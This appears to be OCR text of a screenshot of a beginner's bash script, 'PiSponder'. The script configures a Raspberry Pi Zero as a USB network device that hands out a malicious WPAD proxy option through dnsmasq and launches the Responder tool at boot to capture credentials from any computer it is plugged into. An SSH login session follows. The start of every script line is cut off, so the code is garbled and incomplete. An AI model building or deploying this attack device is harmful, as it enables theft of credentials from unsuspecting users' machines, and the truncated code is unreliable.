 n/bash
s is my first script and it is called "PiSponder"
ase tell me what I can improve upon
s script will only work on the Raspberry Pi Zero
$EUID -ne 0 ]; then
echo "You must use sudo to run this script:"
echo "sudo $0 $@"
exit
et update
tup the PiZero to look like
oot
i -r -e 's/(rootwait)/\1 mod
i -e "\$adtoverlay=dwc2" con
nfigure static IP for usb0
<'EOF'>>/etc/network/interfa
usb0
-hotplug usb0
usb0 inet static
ddress 192.168.200.1
etmask 255.255.255.0
tall and configure dnsmasq
get install -y dnsmasq
<'EOF'>>/etc/dnsmasq.conf
face=usb0
range=192.168.200.2,192.168.
authoritative
option=252,http://192.168.200.1/wpad.dat
ueries
hcp
0
tall Responder and dependencies
et install -y python git python-pip python-dev screen sqlite3 inotify-tools
nstall pycrypto
lone https://github.com/spiderlabs/responder /opt/responder
rt Responder at bootup
i '/exit/d' /etc/rc.local
<'EOF'>>/etc/rc.local
rt Responder
pi@raspberrypi: ~
login as: pi
pi@192.168.200.1's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec 14 03:10:47 2016 from darkestshadow2
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set
a new password.
pi@raspberrypi:~ $